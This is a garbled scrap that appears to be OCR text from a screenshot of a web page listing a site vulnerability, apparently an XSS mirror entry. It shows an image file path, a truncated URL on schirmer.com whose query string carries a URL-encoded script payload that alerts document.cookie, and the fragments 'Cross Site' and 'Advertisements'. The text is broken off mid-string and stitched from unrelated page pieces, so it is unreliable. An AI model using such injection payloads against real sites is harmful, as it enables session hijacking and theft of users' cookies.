
URL: http://www.schirmer.com/Default.aspx?TabId=2428&Sta
%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%
Click here to view the mirror
Cross Site 
Advertisements